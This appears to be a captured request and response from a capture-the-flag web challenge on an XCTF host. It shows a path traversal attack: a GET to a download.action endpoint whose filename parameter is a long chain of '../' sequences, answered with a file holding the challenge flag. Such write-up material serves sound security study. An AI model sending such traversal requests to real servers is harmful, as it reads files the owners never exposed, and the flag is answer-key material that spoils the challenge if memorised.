 Request
Pretty Raw Hex \n
1 GET //%68%69%6e%64%65%72/download.action?filename=
../../../../../../../../../../../../../../../../../../../../../../../oh_u_f1nd_me
HTTP/1.1
2 Host: web-876e9827a0.challenge.xctf.org.cn
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: openresty/1.21.4.1
3 Date: Fri, 21 Jul 2023 09:12:12 GMT
4 Content-Type: application/octet-stream;charset=ISO-8859-1
5 Connection: keep-alive
6 Content-Disposition: attachment;filename=1.txt
7 Content-Language: en
8 Content-Length: 39
9
10 flag{OKtmThEf7NZogcMXLV945qwbZTsIk5ay}
11